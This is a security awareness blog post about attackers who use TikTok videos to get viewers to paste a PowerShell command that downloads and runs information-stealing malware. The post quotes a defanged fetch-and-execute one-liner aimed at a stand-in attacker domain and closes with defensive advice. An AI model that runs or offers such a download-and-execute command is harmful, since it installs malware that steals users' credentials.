How Attackers Are Using TikTok Videos as a Malware Vector & Key Insights
Today’s post unpacks a new TikTok based vector that attackers are using to silently install info-stealing malware!
Compromising a user in 2015:
Send them a link.
Let them click.
Install malware.
Compromising a user in 2025:
Show them a 30-second TikTok video.
Get them to run one command themselves.
Install malware.
Same outcome. Different psychology.
Today, we shall unpack this recent trend where Cybercriminals are using TikTok videos as a vector to spread information-stealing malware and understand why copy-paste is becoming the new click!
🔥 Attack Flow:A Step-by-Step Look
Break down of the attack sequence step by step.

Attacker posts a TikTok video promising free access to licensed programs (ex: Adobe Photoshop, Microsoft Windows) with simple steps to activate.
Victim plays the video > The video instructs viewers to open a PowerShell terminal and copy paste a single command (see pic below):
iex (irm attackerdomain[.]win/photoshop) irm is an alias for Invoke-RestMethod — it performs an HTTP(S) request and returns the response body (often interpreted as text or JSON).
iex is an alias for Invoke-Expression — it evaluates/executes whatever string or scriptblock you pass to it in the current PowerShell process.
Once run, the script silently downloads infostealer software > harvests passwords, browser data, and other sensitive information > Sends it silently back to attacker’s server.
Victim encounters errors with installation and gives up but the damage is already done!
Thousands of viewers watch the videos > Many follow the steps executing malicious code, attacker grabs thousands of valid credentials > All of this accomplished with a TikTok video!
💡 Key Insights
Deception is the greatest weapon in cybercrime. The best attack is the one where the attacker tricks the victim into executing the attack themselves (without even being aware of it).
This works because Convenience always beats caution. People copy and paste to save time. Short videos reduce friction. The faster the “how-to,” the lower the suspicion. Many users assume that terminal commands are advanced and therefore legitimate. What makes this worse is that with the advent of AI, generating these videos is a very low cost, low effort work for attackers.
This is a remix version of what we already know as “ClickFix” attacks. In ClickFix, the attacker promises a quick fix — activation, a free upgrade, a patch. They ask you to copy a command. You paste. The machine runs the command. Gets compromised.
Social engineering never dies. It just keeps finding newer doors. The same ‘ClickFix’ vector that was delivered via malicious websites was delivered here via a TikTok video. It sounds so trivial, but it works.
Attackers love PowerShell. Why? Many reasons - its installed on Windows computers by default, it has direct access to all parts of a computer system through the .NET framework, can execute code with no verification etc. In this case, the attacker leveraged irm and iex commands to package everything they wanted to do in one single command.
Its also relatively hard to detect this activity at the time of execution because it’s just “PowerShell doing work.” PowerShell is often used to run sensitive and administrative actions. Although security monitoring can be performed, it could often result in high false positives.
How to protect? No easy methods but start with constraining PowerShell.
Enforce PowerShell “Constrained Language Mode” (for non-admin users). It was designed as a security feature to reduce the risk of malware or untrusted scripts abusing PowerShell’s full power. It allows basic scripting but blocks advanced features.
Set
ExecutionPolicytoAllSignedor use AppLocker/WDAC to allow only signed scripts.Disable
iexpatterns via ScriptBlock/EDR rules
(If you can think of any other protective measures, please add in the comments and I’ll update the post).
📌 Closing Thought
This attack teaches a simple lesson:
Simple, creative tricks can be just as dangerous as advanced exploits.
We often obsesses over sophisticated attacks.
But history keeps showing us:
The clever, simple tricks are the ones that scale.
And when they scale, they become far more dangerous than any advanced exploit.
Lastly, we taught people not to click. Now teach them not to paste.